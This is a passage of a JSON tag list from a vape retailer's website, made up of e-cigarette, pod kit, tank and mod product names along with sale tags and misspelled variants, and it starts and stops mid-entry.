S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on 